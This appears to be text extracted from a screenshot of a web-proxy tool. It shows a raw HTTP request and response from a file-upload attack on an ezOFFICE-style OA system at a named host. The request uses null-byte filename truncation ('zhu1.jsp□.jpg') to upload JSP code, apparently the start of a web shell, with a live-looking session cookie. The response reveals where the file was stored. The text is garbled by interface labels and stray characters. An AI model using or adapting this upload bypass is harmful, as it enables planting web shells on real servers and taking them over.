 go
cancel
host
oa.china-sss.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /defaultroot/dragpage/upload.jsp HTTP/1.1
Host: oa.china-sss.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: LocLan=zh_cn; JSESSIONID=3LSyTG4J6gQ75mf2tly573VOTxWWppqvYmDLvhfy4xMX2drkMSbN!1838892163!-248775058; ezofficeUserName=;
ezofficeDomainAccount=whir
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------260492425627837
Content-Length: 124267
-----------------------------260492425627837
%00截断
Content-Disposition: form-data; name="NewFile"; filename="zhu1.jsp□.jpg"
Content-Type: application/octet-stream
□□%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
+
<
>
response
raw
headers
hex
html
render
<SCRIPT LANGUAGE="JavaScript">
<!--
//var ret='□□□□!';
//var img="<div align='center'><img src='/defaultroot/upload/customdesktop/zhu1.jsp□.jpg' width='200' height='150'></div>";
var img="<div align='center'><img src='/defaultroot/upload/customdesktop/zhu1.jsp□.jpg' width='200' height='150'></div>";
//parent.document.getElementById("divRet").innerHTML=ret;
+
<
>